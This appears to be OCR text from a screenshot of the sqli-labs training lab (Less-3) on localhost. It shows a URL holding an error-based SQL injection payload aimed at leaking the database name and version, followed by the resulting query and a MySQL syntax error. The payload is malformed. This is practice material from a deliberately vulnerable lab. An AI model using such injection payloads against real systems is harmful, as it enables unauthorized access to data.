 localhost/sqli-labs/Less-3/?id=1?id=1%27%20AND%20(SELECT%201%20FROM%20(SELECT%20COUNT(*),%20CONCAT((SELECT%20database()),%200x7e,%20(SELECT%20ve...
R
有新版 Chrome 可用
欢迎 Dhakkan
SELECT * FROM users WHERE id=('1?id=1' AND (SELECT 1 FROM (SELECT COUNT(*), CONCAT((SELECT database()), 0x7e, (SELECT version())) AS x FROM information_schema.tables GROUP BY x) t)--') LIMIT 0,1您的 SQL 语
法有错误；请查看与您的 MySQL 服务器版本相对应的手册，以了解在第 1 行 '') LIMIT 0,1' 附近使用的正确语法
SQLI DUMB SERIES-3